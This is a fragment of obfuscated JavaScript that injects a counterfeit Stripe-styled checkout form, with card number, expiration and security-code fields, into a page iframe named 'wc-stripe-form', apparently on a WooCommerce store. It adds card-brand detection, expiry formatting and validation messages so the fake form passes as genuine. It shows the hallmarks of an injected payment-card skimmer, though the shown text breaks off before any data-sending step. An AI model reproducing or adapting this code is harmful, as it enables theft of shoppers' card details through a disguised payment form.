Q='\x20<!DOCTYPE\x20HTML><head>\x20<style>\x20@import\x20url(\x27https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&display=swap\x27);\x20@import\x20url(\x27https://fonts.googleapis.com/css2?family=Abel&display=swap\x27);\x20@import\x20url(\x27https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&display=swap\x27);\x20@import\x20url(\x27https://fonts.googleapis.com/css2?family=Noto+Sans:ital,wght@0,100..900;1,100..900&display=swap\x27);\x20body{\x20padding:\x200\x202px;\x20margin:\x200;\x20}\x20.ErrorMess\x20{\x20margin-top:\x200.25rem;\x20color:\x20#df1b41;\x20font-size:\x2014.88px;\x20font-family:\x20aktiv-grotesk,\x20sans-serif;\x20margin-bottom:\x200px;\x20}\x20.form-Input\x20{\x20box-sizing:\x20border-box;\x20padding:\x204px\x2015px;\x20height:\x2035px;\x20background-color:\x20#fff;\x20border-radius:\x202px;\x20transition:\x20none;\x20box-shadow:\x20none;\x20border:\x201px\x20solid\x20#d9dde3;\x20color:\x20#000;\x20font-size:\x2014px;\x20font-weight:\x20400;\x20letter-spacing:\x20-0.03px;\x20line-height:\x20normal;\x20outline-offset:\x200px;\x20text-decoration:\x20none\x20solid\x20rgb(51,\x2051,\x2051);\x20text-shadow:\x20none;\x20text-transform:\x20none;\x20outline:\x200px\x20none\x20rgb(51,\x2051,\x2051);\x20width:\x20100%;\x20font-family:\x20pragmatica,\x20sans-serif;\x20}\x20.form-Input:focus{\x20border-color:\x20#0570de;\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02),\x200\x200\x200\x203px\x20hsla(210,\x2096%,\x2045%,\x2025%),\x200\x201px\x201px\x200\x20rgba(0,\x200,\x200,\x200.08);\x20}\x20\x20.form-Input::placeholder\x20{\x20color:\x20#6b6b6b;\x20}\x20.Label-form\x20{\x20margin-bottom:\x200.25rem;\x20font-size:\x2013px;\x20transition:\x20transform\x200.5s\x20cubic-bezier(0.19,\x201,\x200.22,\x201),\x20opacity\x200.5s\x20cubic-bezier(0.19,\x201,\x200.22,\x201);\x20color:\x20#021523;\x20font-family:\x20aktiv-grotesk,\x20sans-serif;\x20font-weight:\x20400;\x20letter-spacing:\x20-0.3px;\x20line-height:\x2028px;\x20padding-bottom:\x200px;\x20padding-left:\x200px;\x20padding-right:\x200px;\x20padding-top:\x200px;\x20text-decoration:\x20none\x20solid\x20rgb(34,\x2034,\x2034);\x20text-shadow:\x20none;\x20text-transform:\x20none;\x20}\x20.p-Grid-form\x20{\x20display:\x20grid;\x20column-gap:\x2010.5px;\x20row-gap:\x205px;\x20grid-template-columns:\x201fr\x201fr;\x20grid-template-areas:\x20\x22f\x20f\x22\x20\x22c\x20i\x22;\x20}\x20#A\x20{\x20grid-area:\x20f;\x20}\x20#B\x20{\x20grid-area:\x20c;\x20}\x20#C\x20{\x20grid-area:\x20i;\x20}\x20.p-CardNumberInput-form\x20{\x20position:\x20relative;\x20}\x20.p-Input-form\x20{\x20display:\x20block;\x20}\x20.p-CardIcons-form\x20{\x20background:\x20none\x20!important;\x20border-color:\x20transparent\x20!important;\x20box-shadow:\x20none\x20!important;\x20display:\x20flex;\x20-webkit-justify-content:\x20flex-end;\x20justify-content:\x20flex-end;\x20outline:\x20none\x20!important;\x20pointer-events:\x20none;\x20position:\x20absolute;\x20left:\x203px;\x20top:\x203px;\x20}\x20.p-CardBrandIcons-form\x20{\x20transition:\x20opacity\x20.5s\x20ease;\x20-ms-flex-align:\x20center;\x20-webkit-align-items:\x20center;\x20align-items:\x20center;\x20bottom:\x200;\x20display:\x20-webkit-flex;\x20display:\x20-ms-flexbox;\x20display:\x20flex;\x20justify-content:\x20flex-end;\x20}\x20.p-CardBrandIcons-form--loaded\x20{\x20opacity:\x201;\x20}\x20.p-CardBrandIcons-form-item\x20{\x20padding-right:\x200.2em;\x20-webkit-transform:\x20translate(0);\x20-ms-transform:\x20translate(0);\x20transform:\x20translate(0);\x20-webkit-transform-origin:\x20top\x20left;\x20-ms-transform-origin:\x20top\x20left;\x20transform-origin:\x20top\x20left;\x20will-change:\x20transform;\x20}\x20.p-CardBrandIcon-Img-form\x20{\x20width:\x2027.3px;\x20height:\x20auto;\x20transition:\x20opacity\x201s\x20ease-out;\x20}@media\x20only\x20screen\x20and\x20(max-width:\x201675px)\x20and\x20(min-width:\x20748px)\x20{\x20.p-Grid-form\x20{\x20display:\x20flex;\x20width:\x20100%;\x20gap:\x2010.5px;\x20}\x20#A\x20{\x20grid-area:\x20f;\x20width:\x20100%;\x20}\x20#B\x20{\x20grid-area:\x20c;\x20width:\x2049%;\x20}\x20#C\x20{\x20grid-area:\x20i;\x20width:\x2049%;\x20}\x20#cvc-Input\x20{\x20padding-inline-end:\x200px\x20!important;\x20}\x20.p-CardBrandIcons-form-item\x20{\x20padding-right:\x200.2em;\x20-webkit-transform:\x20translate(0);\x20-ms-transform:\x20translate(0);\x20transform:\x20translate(0);\x20-webkit-transform-origin:\x20top\x20left;\x20-ms-transform-origin:\x20top\x20left;\x20transform-origin:\x20top\x20left;\x20will-change:\x20transform;\x20position:\x20unset;\x20}\x20.p-CardBrandIcon-Img-form\x20{\x20width:\x2029.250px;\x20height:\x20auto;\x20transition:\x20opacity\x201s\x20ease-out;\x20opacity:\x201;\x20position:\x20unset;\x20}\x20.p-CardBrandIcon--visible-form\x20{\x20opacity:\x201\x20!important;\x20}\x20.p-CardBrandIcons-form-more\x20{\x20position:\x20relative;\x20top:\x200px\x20!important;\x20}\x20.p-CardBrandIcons-form-error\x20{\x20position:\x20absolute\x20!important;\x20left:\x20-36px\x20!important;\x20top:\x200px;\x20}\x20}\x20@media\x20only\x20screen\x20and\x20(max-width:\x20280px)\x20{\x20.p-Grid-form\x20{\x20display:\x20block;\x20}\x20#expiry-Input\x20{\x20padding-right:\x2057.1px;\x20}\x20.p-CardBrandIcons-form\x20{\x20position:\x20relative;\x20}\x20.p-CardBrandIcons-form-item\x20{\x20position:\x20absolute;\x20right:\x200;\x20top:\x200;\x20}\x20.p-CardBrandIcon-Img-form\x20{\x20position:\x20absolute;\x20top:\x200;\x20left:\x200;\x20margin:\x200;\x20padding:\x200;\x20opacity:\x200;\x20}\x20.p-CardIcons-form\x20{\x20display:\x20flex;\x20background:\x20none\x20!important;\x20border-color:\x20transparent\x20!important;\x20box-shadow:\x20none\x20!important;\x20-webkit-justify-content:\x20flex-end;\x20justify-content:\x20flex-end;\x20outline:\x20none\x20!important;\x20pointer-events:\x20none;\x20position:\x20absolute;\x20left:\x20-27px;\x20top:\x20-3px;\x20}\x20}\x20.CardCvcInput-form\x20{\x20position:\x20relative;\x20padding-left:\x200px;\x20}\x20.CardCvcIcons-form\x20{\x20display:\x20flex;\x20background:\x20none\x20!important;\x20border-color:\x20transparent\x20!important;\x20box-shadow:\x20none\x20!important;\x20-webkit-justify-content:\x20flex-end;\x20justify-content:\x20flex-end;\x20outline:\x20none\x20!important;\x20pointer-events:\x20none;\x20position:\x20absolute;\x20left:\x205px;\x20top:\x203px;\x20}\x20.CvcIcons-svg-form\x20{\x20width:\x2027.3px;\x20height:\x20auto;\x20transition:\x20opacity\x201s\x20ease-out;\x20}\x20.p-AnimateSinglePresenceItem-form\x20{display:\x20flex;\x20gap:\x208px;\x20color:\x20#0570de;\x20align-items:\x20center;\x20font-size:\x2014.88px;\x20font-weight:\x20600;\x20font-family:\x20aktiv-grotesk,\x20sans-serif;\x20cursor:\x20pointer;\x20margin:\x2013px\x201px;}\x20.red{\x20border-color:\x20#df1b41;\x20}\x20</style></head><body>\x20<div\x20id=\x22root\x22>\x20<div\x20class=\x22p-AnimateSinglePresenceItem-form\x22>\x20<svg\x20fill=\x22#33ddb3\x22\x20viewBox=\x220\x200\x2016\x2016\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20style=\x22fill:\x20#00d66f;\x20margin-top:\x20-2px;\x20width:\x2016px;\x20height:\x2016px;\x22>\x20<path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M3\x207V5C3\x202.23858\x205.23858\x200\x208\x200C10.7614\x200\x2013\x202.23858\x2013\x205V7H13.5C14.0523\x207\x2014.5\x207.44772\x2014.5\x208V14C14.5\x2015.1046\x2013.6046\x2016\x2012.5\x2016H3.5C2.39543\x2016\x201.5\x2015.1046\x201.5\x2014V8C1.5\x207.44772\x201.94772\x207\x202.5\x207H3ZM8\x209.5C7.44772\x209.5\x207\x209.94771\x207\x2010.5V12.5C7\x2013.0523\x207.44772\x2013.5\x208\x2013.5C8.55228\x2013.5\x209\x2013.0523\x209\x2012.5V10.5C9\x209.94771\x208.55228\x209.5\x208\x209.5ZM11\x207V5C11\x203.34315\x209.65685\x202\x208\x202C6.34315\x202\x205\x203.34315\x205\x205V7H11Z\x22></path>\x20</svg>\x20<span\x20style=\x22line-height:\x201.45;\x22>Secure,\x20fast\x20checkout\x20with\x20Link</span>\x20</div>\x20<div\x20class=\x22p-Grid-form\x20p-CardForm\x22>\x20<div\x20class=\x22p-GridCell-form\x22\x20id=\x22A\x22>\x20<div\x20data-field=\x22number\x22>\x20<label\x20class=\x22Label-form\x22\x20for=\x22cardnumber-Input\x22>Card\x20number</label>\x20<div>\x20<div\x20class=\x22p-CardNumberInput-form\x22>\x20<div\x20class=\x22p-Input-form\x22>\x20<input\x20type=\x22text\x22\x20name=\x22number\x22\x20id=\x22cardnumber-Input\x22\x20maxlength=\x2219\x22\x20class=\x22form-Input\x22\x20value=\x22\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x20</div>\x20<div\x20class=\x22p-CardIcons-form\x20form-Input\x22>\x20<div\x20style=\x22position:\x20relative;\x22>\x20<div\x20id=\x22card-logo\x22>\x20<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22>\x20\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card1\x22\x20alt=\x22visa\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22>\x20</div>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card2\x22\x20alt=\x22mastercard\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22>\x20</div>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card3\x22\x20alt=\x22amex\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20<p\x20id=\x22numberErrorMes\x22\x20class=\x22FieldError-form\x20ErrorMess\x22\x20role=\x22alert\x22\x20style=\x22display:\x20none;\x22>\x20Your\x20card\x20number\x20is\x20incomplete.\x20</p>\x20<p\x20id=\x22validErrorMes\x22\x20class=\x22FieldError-form\x20ErrorMess\x22\x20role=\x22alert\x22\x20style=\x22display:\x20none;\x22>\x20Your\x20card\x20number\x20is\x20invalid.\x20</p>\x20</div>\x20</div>\x20<div\x20class=\x22p-GridCell-form\x22\x20id=\x22B\x22>\x20<div\x20data-field=\x22expiry\x22>\x20<label\x20class=\x22Label-form\x22\x20for=\x22expiry-Input\x22>Expiration\x20date</label>\x20<div>\x20<div\x20class=\x22p-Input-form\x22>\x20<input\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20name=\x22expiry\x22\x20id=\x22expiry-Input\x22\x20placeholder=\x22MM\x20/\x20YY\x22\x20maxlength=\x227\x22\x20class=\x22form-Input\x22\x20value=\x22\x22>\x20</div>\x20</div>\x20<p\x20id=\x22expiryErrorMess\x22\x20class=\x22FieldError-form\x20ErrorMess\x22\x20role=\x22alert\x22\x20style=\x22display:\x20none;\x22>\x20Your\x20card\x27s\x20expiration\x20date\x20is\x20incomplete.\x20</p>\x20<p\x20id=\x22expiryErrorValidMess\x22\x20class=\x22FieldError-form\x20ErrorMess\x22\x20role=\x22alert\x22\x20style=\x22display:\x20none;\x22>\x20Your\x20card\x27s\x20expiration\x20year\x20is\x20in\x20the\x20past.\x20</p>\x20</div>\x20</div>\x20<div\x20class=\x22p-GridCell-form\x22\x20id=\x22C\x22>\x20<div\x20data-field=\x22cvc\x22>\x20<label\x20class=\x22Label-form\x22\x20for=\x22cvc-Input\x22>Security\x20code</label>\x20<div>\x20<div\x20class=\x22CardCvcInput-form\x22>\x20<div\x20class=\x22p-Input-form\x22>\x20<input\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20name=\x22cvc\x22\x20id=\x22cvc-Input\x22\x20placeholder=\x22CVC\x22\x20class=\x22form-Input\x22\x20value=\x22\x22\x20maxlength=\x223\x22\x20style=\x22padding-inline-end:\x2057.1px;\x22>\x20</div>\x20<div\x20class=\x22CardCvcIcons-form\x20form-Input\x22>\x20<div\x20class=\x22CvcIcons-group-form\x22\x20id=\x22CvcIcons-group-form\x22>\x20<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#4d4d4d\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x20</div>\x20</div>\x20</div>\x20</div>\x20<p\x20id=\x22cvcErrorMes\x22\x20class=\x22FieldError-form\x20ErrorMess\x22\x20role=\x22alert\x22\x20style=\x22display:\x20none;\x22>\x20Your\x20card\x27s\x20security\x20code\x20is\x20incomplete.\x20</p>\x20</div>\x20</div>\x20</div>\x20</div></body></html>',s=document['getElementById'](K['WPfEq'])['contentDocument']||document['getElementById'](K['WPfEq'])['contentWindow'][u7('KZcL','0x3c7')];s['open'](),s['write'](Q),s['close']();var A=document['getElementById']('wc-stripe-form'),s=A['contentDocument']||A['contentWindow']['document'];K['IoMPO'](setInterval,function(){var M=Array['from'](s['querySelectorAll'](uG('$3a(',0x1e6)));function uG(G,u){return u7(G,u- -'0x26f');}window['innerWidth']<=0x1c57+0xd8b+-0x1*0x28a7?M['forEach'](h=>h['style']['display']='none'):M['forEach'](h=>h['style']['display']='block');},0x73c+-0x1*-0xab7+-0xfff);var D;function C(M){function uu(G,u){return u7(u,G-'0x19d');}if(K['FvqJF'](M[uu('0x578','HP[!')]['id'],'cardnumber-Input')){if(uu('0x5eb','2l*(')===uu(0x5a3,'KZcL')){a['getElementById']('numberErrorMes')['style']['display']='block',B['getElementById']('validErrorMes')[uu('0x5e0','q93w')]['display']=uu('0x55d','%QWh'),l='<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22><div\x20class=\x22p-CardBrandIcons-form-item\x22\x20style=\x22width:\x20\x2031.188;\x22><svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg></div>',c['getElementById']('card-logo')[uu('0x5fe','LBh&')]=X;var R=uu('0x582','I$jX');r[uu('0x5aa','8Eii')]('cardnumber-Input')['classList']=X[uu('0x5c5','*I*y')](uu(0x58c,'7P4H'),R);}else{var h=s['getElementById']('cardnumber-Input'),j=h[uu(0x56f,'%QWh')]['replace'](/[\s-]/g,''),O;O=uu('0x595','hDY5');if(j['length']<-0x11f2*0x1+0x1106*0x1+0xee)O='empty';else{if(K['XtjSE'](uu('0x592','8Eii'),'opcNj')){if(/^4/[uu(0x5ec,'^Qyl')](j))O='visa';else{if(/^(5[1-5]|2)/['test'](j))O='mastercard';else{if(/^3[47]/['test'](j))O=uu('0x575','8Eii');else{if(/^(35)/['test'](j))O='jcb';else{if(/^(36|38|39)/['test'](j))O=uu(0x577,'o]P5');else{if(/^(65|64)/['test'](j))O=uu(0x597,'u8F8');else/^(81|62)/['test'](j)?O=K['GPwKL']:O=uu('0x5ad','I$jX');}}}}}}else K=H['value'];}var y='';switch(O){case'empty':y='<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card1\x22\x20alt=\x22visa\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22>\x20</div>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card2\x22\x20alt=\x22mastercard\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22>\x20</div>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card3\x22\x20alt=\x22amex\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22>\x20</div>\x20</div>';break;case'visa':y=K[uu(0x5a8,'HP[!')];break;case'mastercard':y='<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22mastercard\x22\x20\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22></div>';break;case K['ZqziC']:y=K['izHcD'];break;case'jcb':y='<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22jcb\x22\x20\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\x22></div>';break;case'unionpay':y=K[uu('0x5cb','q93w')];break;case'diners':y=uu('0x5e6','LBh&');break;case K['JUlXS']:y='<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22discover\x22\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\x22></div>';break;case'unknown':y=uu(0x56e,'o]P5');break;}D=O,s[uu('0x55c','T8Gz')]('card-logo')['innerHTML']=y;}}}function N(M){function uK(G,u){return u7(G,u-'0x7d');}if(M['target']['id']==='expiry-Input'){var h=M['target']['value'];if(K['FvqJF'](h['length'],-0x2b*-0x11+0x4e3+-0xb4*0xb)&&!K['XTIat'](isNaN,h)&&K['BuilG'](h,0x43*-0xc+-0x198b+0x1cbb))M['target'][uK('hUMl','0x4ac')]=K['YcEWs'](K[uK('q93w',0x4a3)]('0'+h['charAt'](0xaf1+0x2*0xdf6+-0x26dd),K[uK('YKH)',0x4e3)]),h['charAt'](0x2*-0x6fd+-0x246e+0x3269));else{if(K['FvqJF'](h['length'],-0x4eb+0x215c+-0x1c70)&&!isNaN(h)&&h>=-0xc5e*-0x1+0x131a+0x1f76*-0x1&&h<=0x948+-0x2629*0x1+-0xe75*-0x2)M['target']['value']='0'+h+'\x20/\x20';else h['length']===0x6*0x3a1+-0x247f+-0x4e9*-0x3&&!h['includes'](K['dFjNZ'])&&K['Jyrfw'](h['slice'](-(0x3a3+0x101*-0x17+0x1*0x1375)),'\x20')&&M['inputType']!=='deleteContentBackward'&&(M[uK('%QWh',0x4b3)]['value']=h+'\x20/\x20');}}}function E(M){function uH(G,u){return u7(G,u- -0x21b);}var h={'vqPDt':function(g,z){return g>=z;},'dWGmU':'4|0|3|1|5|2','HBkOG':K['KWzdh'],'NzXZt':'card-logo','PdpTd':K['OLvWU'],'egbgC':'numberErrorMes','gAioC':'red','hOybF':function(g,z){return K['cqnLC'](g,z);}};if(K[uH('hUMl',0x1ad)](M[uH('YKH)','0x1ee')]['id'],K[uH('hUMl',0x1d1)])){if('CzcgD'!=='CzcgD'){if(h['vqPDt'](l[uH('i*lO','0x204')],0x3f*-0x3f+-0x1d*-0x86+-0x4*-0x15)&&c['length']<-0x1929+-0x3*-0xfd+0x163f){var g=h['dWGmU']['split']('|'),z=0x234b+-0xf7d*0x1+-0x13ce;while(!![]){switch(g[z++]){case'0':k['getElementById']('validErrorMes')['style']['display']=h['HBkOG'];continue;case'1':f['getElementById'](h['NzXZt'])['innerHTML']=I;continue;case'2':n['getElementById'](h['PdpTd'])['classList']=uH('2l*(','0x1ba')+Y;continue;case'3':v='<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22\x20style=\x22width:\x20\x2031.188;\x22>\x20<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015